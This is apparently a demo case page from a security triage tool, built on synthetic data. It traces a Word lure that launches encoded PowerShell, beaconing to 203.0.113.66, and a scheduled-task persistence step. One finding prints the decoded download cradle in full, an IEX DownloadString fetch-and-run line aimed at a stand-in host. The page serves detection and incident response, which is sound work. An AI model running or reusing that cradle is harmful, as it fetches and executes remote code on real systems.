 Cases
Demo: all data here is synthetic sample data, not real events.
Document lure ran a PowerShell downloader on DEMO-WS07
critical True positive confidence 90 triaged 2 alert(s), 2026-11-23 12:08 to 2026-11-23 12:09
Investigate again Assign to me Hunt this Report Evidence
What happened
[scripted demo] On sample host DEMO-WS07 Word started hidden PowerShell with an encoded
command. It decodes to a download from update-check.example. The host then connected to
203.0.113.66 every 30 minutes and a scheduled task re-runs a hidden script. No other host
contacted the domain.
• winword.exe started powershell.exe -enc on DEMO-WS07 E9
• The command downloads a script from update-check.example E1
• DEMO-WS07 connected to 203.0.113.66 many times (beaconing) E10
• A scheduled task runs hidden PowerShell every 30 minutes E11
• No other host contacted the domain E12
What the fixed checks found (no model)
• medium an encoded command line E5
• high the decoded command downloads and runs code: IEX (New-Object Net.WebClient).DownloadString('http://update-check.example/a.ps1') E1
• high 203.0.113.66 is a known indicator (advisory:1, sample) E2
• high http://update-check.example/a.ps1 is a known indicator (advisory:1, sample) E3
• high update-check.example is a known indicator (advisory:1, sample) E4
• medium winword.exe started powershell.exe E5
Second look: confirmed. [scripted demo] the wider search still shows the activity and nothing in
the sample environment explains it. E13
Checks on the AI verdict